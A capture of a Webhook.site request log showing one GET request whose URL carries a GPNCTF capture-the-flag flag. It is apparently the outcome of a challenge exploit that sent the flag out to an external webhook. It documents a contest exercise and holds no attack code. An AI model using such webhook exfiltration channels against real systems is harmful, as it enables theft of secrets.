 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
GET #e2a45 85.247.91.198
06/05/2024 10:45:17 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/f01debc3-c5e8-4a9f-ab8f-2189a1656cae/flag=GPNCTF%7B3nc0d1ng_1s_th3_r00t_0f_4ll_...
Host 85.247.91.198 Whois Shodan Netify Censys
Date 06/05/2024 10:45:17 AM (an hour ago)
Size 0 bytes
Time 0.001 sec
ID e2a4501f-bbdf-4f39-b087-a0390493a4ad